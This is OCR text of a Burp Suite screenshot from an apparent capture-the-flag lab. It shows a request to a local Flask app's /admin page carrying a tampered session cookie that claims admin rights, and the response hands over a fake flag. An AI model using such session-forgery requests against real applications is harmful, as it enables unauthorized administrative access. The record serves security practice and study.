 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.5.5 - Temporary Project - licensed to abood
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 4 × 5 +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /admin HTTP/1.1
2 Host: 127.0.0.1:5008
3 Content-Type: application/json
4 sec-ch-ua: "Chromium";v="137", "Not/A)Brand";v="24"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 Cookie: session=eyJpc19hZG1pbiI6dHJ1ZX0.aMS5BA.znPNOBmbvmDLdj0AQi6p-o6Xuu8;
10 Content-Length: 6
11
12
13
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.12.11
3 Date: Sat, 13 Sep 2025 00:21:45 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 63
6 Vary: Cookie
7 Connection: close
8
9 Welcome to the admin panel! Here is the flag: BHFlagY{FakeFlag}